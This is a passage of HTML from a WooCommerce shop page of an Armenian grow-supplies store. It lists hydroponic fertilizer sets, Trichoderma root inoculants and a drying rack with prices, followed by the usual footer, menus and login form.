				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/complete-set-terra-aquatica-ghe-tripack-flora-series-1-l/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9445" data-product_sku="" aria-label="Read more about &ldquo;Complete set Terra Aquatica (GHE) Tripack Flora Series 1 l&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/complete-set-terra-aquatica-ghe-tripack-flora-series-1-l/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9445"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-9453 status-publish instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="29" data-id="9453">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/complete-set-terra-aquatica-ghe-tripack-flora-series-05-l/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/08/3-pack-series-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/08/3-pack-series-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/08/3-pack-series-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/08/3-pack-series-700x700.jpg 700w, https://igrow.am/wp-content/uploads/2023/08/3-pack-series-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/08/3-pack-series.jpg 750w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/complete-set-terra-aquatica-ghe-tripack-flora-series-05-l/">Complete set Terra Aquatica (GHE) Tripack Flora Series 0,5 l</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					We present to your attention the Tripack Flora Hard Water set, which includes everything for a complete growing cycle:
<ul>
 	<li>GHE Flora Gro - 0.5 l - for vegetation</li>
 	<li>GHE Flora Bloom - 0.5 l - for flowering</li>
 	<li>GHE Flora Micro HW - 0.5 l - the main element of fertilizers with the function of PH stabilization.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=9453" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9453" data-product_sku="" aria-label="Add to cart: &ldquo;Complete set Terra Aquatica (GHE) Tripack Flora Series 0,5 l&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/complete-set-terra-aquatica-ghe-tripack-flora-series-05-l/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9453"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9693 status-publish instock product_cat-fertilizers product_cat-terra-aquatica has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="30" data-id="9693">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/trikologic-s/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/08/trikologic-50g-fond-blanc-720-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/08/trikologic-50g-fond-blanc-720-1-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/08/trikologic-50g-fond-blanc-720-1-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/08/trikologic-50g-fond-blanc-720-1-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/08/trikologic-50g-fond-blanc-720-1.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/trikologic-s/">Trikologic S</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>117,700.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>570,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Highly effective biological root protector Trichoderma + ultimate protection from root zone problems in hot weather.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/trikologic-s/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9693" data-product_sku="" aria-label="Select options for &ldquo;Trikologic S&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/trikologic-s/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9693"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9623 status-publish last outofstock product_cat-fertilizers product_cat-terra-aquatica has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="31" data-id="9623">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/trikologic/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg-700x700.jpg 700w, https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/08/ezgif.com-webp-to-jpg.jpg 720w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/trikologic/">Trikologic</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,750.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>83,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					• High quality dry Trichoderma harzianum culture
• A vital part of Organic growing, and every commercial gardener’s secret weapon
• Trikologic is GHE brand of Trichoderma harzianum: the first beneficial microbial inoculant to become standard in the commercial greenhouse industry.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/trikologic/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="9623" data-product_sku="" aria-label="Select options for &ldquo;Trikologic&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/trikologic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9623"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-9837 status-publish first instock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="32" data-id="9837">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/6-tier-hanging-dryer-rack/" class="product-image-link">
			<img width="430" height="429" src="https://igrow.am/wp-content/uploads/2023/09/Dry-Net-1-430x429.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/09/Dry-Net-1-430x429.jpg 430w, https://igrow.am/wp-content/uploads/2023/09/Dry-Net-1-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/09/Dry-Net-1-700x699.jpg 700w, https://igrow.am/wp-content/uploads/2023/09/Dry-Net-1-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/09/Dry-Net-1-768x767.jpg 768w, https://igrow.am/wp-content/uploads/2023/09/Dry-Net-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/6-tier-hanging-dryer-rack/">6 Tier Hanging Dryer Rack</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li>Durable Non-toxic Nylon for years of trouble-free use</li>
 	<li>High-quality Steel Rings to provide sturdy support</li>
 	<li>6 individual drying chambers with 1/8" open holes</li>
 	<li>Can be detached to 3 independent sections</li>
 	<li>You can assemble to 2-layer, 4-layer or 6-layer drying net easily</li>
 	<li>Comes with a small zippered storage bag</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=9837" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9837" data-product_sku="" aria-label="Add to cart: &ldquo;6 Tier Hanging Dryer Rack&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/6-tier-hanging-dryer-rack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9837"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://igrow.am/shop/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://igrow.am/shop/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1694008169633{margin-top: -60px !important;}.vc_custom_1702460323138{margin-bottom: 0px !important;}.wd-rs-65797b9c87662.wd-list{--li-mb: 15px;}.wd-rs-65797b9c87662.wd-list .list-icon{font-size: 1px;}#wd-65797b9c87662 .list-icon{color:#000000;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1694008169633 wd-rs-64f8745c23536"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-64f874269a045"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-220x68.png" width="220" height="68" alt="Igrow-new-logo-ratina-e1600361049596" title="Igrow-new-logo-ratina-e1600361049596" /></div>
		</figure>
	</div>

		<ul class=" wd-rs-65797b9c87662 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left vc_custom_1702460323138" id="wd-65797b9c87662">
											<li>
					
					<span class="list-content">18/1 Kh. Dashtents Str, Yerevan, Armenia</span>
											<a class="wd-fill" href="https://maps.app.goo.gl/Tcn3HHGKWyBmGxvFA" title="" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Phone: +374 55 900 508</span>
											<a class="wd-fill" href="callto:+374 55 900 508" title="" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content"> Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="345d5a525b745d53465b431a5559">[email&#160;protected]</a></span>
											<a class="wd-fill" href="/cdn-cgi/l/email-protection#b4dddad2dbf4ddd3c6dbc39ad5d9" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="climate-control">Climate control</option>
	<option class="level-0" value="fertilizers">Fertilizers</option>
	<option class="level-1" value="terra-aquatica">&nbsp;&nbsp;&nbsp;Terra Aquatica</option>
	<option class="level-0" value="filters">Filters</option>
	<option class="level-0" value="gardening">Gardening</option>
	<option class="level-0" value="grow-bags">Grow bags</option>
	<option class="level-0" value="grow-boxes">Grow boxes</option>
	<option class="level-0" value="lighting">Lighting</option>
	<option class="level-0" value="measuring-tools">Measuring tools</option>
	<option class="level-0" value="propagation">Propagation</option>
	<option class="level-0" value="substrates">Substrates</option>
	<option class="level-0" value="ventilation">Ventilation</option>
</select>
</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">NAVIGATION</h5><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9884"><a href="https://igrow.am/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item current_page_item menu-item-9885"><a href="https://igrow.am/" aria-current="page">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="https://igrow.am/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11698"><a href="https://igrow.am/contact-us/">Contact Us</a></li>
<li class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-66-en"><a href="https://igrow.am" title="English"><span class="wpml-ls-native" lang="en">English</span></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-hy wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-hy"><a href="https://igrow.am/hy/" title="Հայերեն"><span class="wpml-ls-native" lang="hy">Հայերեն</span></a></li>
	<li class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-ru"><a href="https://igrow.am/ru/" title="Русский"><span class="wpml-ls-native" lang="ru">Русский</span></a></li>
</ul>
</li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-11682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://igrow.am/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11676"><a href="https://igrow.am/shipping-return/">Shipping &#038; Return</a></li>
<li id="menu-item-11681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://igrow.am/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	iGrow <i class="fa fa-copyright"></i>  2026 MADE WITH  💚  BY <a href="https://risqueteam.com/"><strong><span style="color: green;font-size: 12px">RISQUÉ TEAM</span></strong></a>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="//igrow.am/wp-content/uploads/2020/05/payment.png">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://igrow.am/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-10130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10130 item-level-0" ><a href="https://igrow.am/product-category/lighting/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/spring-2.svg" title="spring-2" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Lighting</span></a></li>
<li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9868 item-level-0" ><a href="https://igrow.am/product-category/ventilation/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/ventilation-1.svg" title="ventilation-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Ventilation</span></a></li>
<li id="menu-item-9869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9869 item-level-0" ><a href="https://igrow.am/product-category/filters/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/filter-1.svg" title="filter-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Filters</span></a></li>
<li id="menu-item-9872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9872 item-level-0" ><a href="https://igrow.am/product-category/climate-control/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/thermometer.svg" title="thermometer" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Climate control</span></a></li>
<li id="menu-item-9863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9863 item-level-0" ><a href="https://igrow.am/product-category/fertilizers/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/fertilizer-2.svg" title="fertilizer-2" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Fertilizers</span></a></li>
<li id="menu-item-9867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9867 item-level-0" ><a href="https://igrow.am/product-category/grow-boxes/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/light-box-1.svg" title="light-box-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Grow boxes</span></a></li>
<li id="menu-item-9870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9870 item-level-0" ><a href="https://igrow.am/product-category/measuring-tools/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/Measuring-tools.svg" title="Measuring tools" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Measuring tools</span></a></li>
<li id="menu-item-9866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9866 item-level-0" ><a href="https://igrow.am/product-category/substrates/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/substrates-icon.svg" title="substrates icon" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Substrates</span></a></li>
<li id="menu-item-9877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9877 item-level-0" ><a href="https://igrow.am/product-category/grow-bags/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/09/plant-1.svg" title="plant-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Grow bags</span></a></li>
<li id="menu-item-9881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9881 item-level-0" ><a href="https://igrow.am/product-category/propagation/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/propagation.svg" title="propagation" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Propagation</span></a></li>
<li id="menu-item-9864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9864 item-level-0" ><a href="https://igrow.am/product-category/accessories/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2023/08/accessories.svg" title="accessories" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessories</span></a></li>
<li id="menu-item-9876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9876 item-level-0" ><a href="https://igrow.am/product-category/gardening/" class="woodmart-nav-link"><img  src="https://igrow.am/wp-content/uploads/2024/01/flower-1.svg" title="flower-1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Gardening</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://igrow.am/home/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item current_page_item menu-item-9369 item-level-0" ><a href="https://igrow.am/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-9377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9377 item-level-0" ><a href="https://igrow.am/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://igrow.am/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://igrow.am/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e74b97b305" /><input type="hidden" name="_wp_http_referer" value="/shop/" />											<input type="hidden" name="redirect" value="https://igrow.am/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://igrow.am/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://igrow.am/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/97190474" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://igrow.am/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://igrow.am/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://igrow.am/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
